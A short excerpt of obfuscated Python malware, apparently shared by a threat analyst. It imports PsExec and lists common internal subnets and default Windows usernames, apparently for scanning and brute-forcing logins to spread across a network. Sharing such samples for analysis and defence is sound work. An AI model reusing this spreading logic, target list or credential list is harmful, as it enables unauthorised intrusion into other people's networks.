 ii.py ×
88 DzanLdiqhcMyjskTufJYPCvrwSFHBI = time.time
89 DzanLdiqhcMyjskTufJYPCvrwSFHBG = time.sleep
90 from psexec import PSEXEC
91 iplist = ['192.168.0.1/24',
92 '192.168.1.1/24',
93 '192.168.2.1/24',
94 '192.168.3.1/24',
95 '192.168.4.1/24',
96 '192.168.5.1/24',
97 '192.168.6.1/24',
98 '192.168.7.1/24',
99 '192.168.8.1/24',
100 '192.168.9.1/24',
101 '192.168.10.1/24',
102 '192.168.18.1/24',
103 '192.168.31.1/24',
104 '192.168.199.1/24',
105 '192.168.254.1/24',
106 '192.168.67.1/24',
107 '10.0.0.1/24',
108 '10.0.1.1/24',
109 '10.0.2.1/24',
110 '10.1.1.1/24',
111 '10.90.90.1/24',
112 '10.1.10.1/24',
113 '10.10.1.1/24']
114 userlist = ['',
115 'Administrator',
116 'user',
117 'admin',
118 'test',
119 'hp',
120 'guest']
CyberThreatAnalyst